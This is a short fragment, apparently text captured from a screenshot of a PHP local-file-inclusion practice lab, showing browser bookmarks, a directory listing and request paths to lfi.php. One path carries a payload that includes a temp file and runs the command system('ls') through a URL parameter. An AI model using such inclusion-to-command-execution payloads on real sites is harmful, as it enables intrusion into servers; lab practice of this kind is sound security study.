 phpinfo()
/lfi.php?file=/tmp/
/D:/%E5%AE%89%E5%85%A8/file
/lfi.php?file=/tmp/g&1=system('ls');
火狐官方站点 新手上路 常用网址 京东商城 短链接生成器-JSON...
01 02 03 04 05 06 07 08 09 1 2 bootstrap css img index.html js lfi.php phpinfo.php ssrf test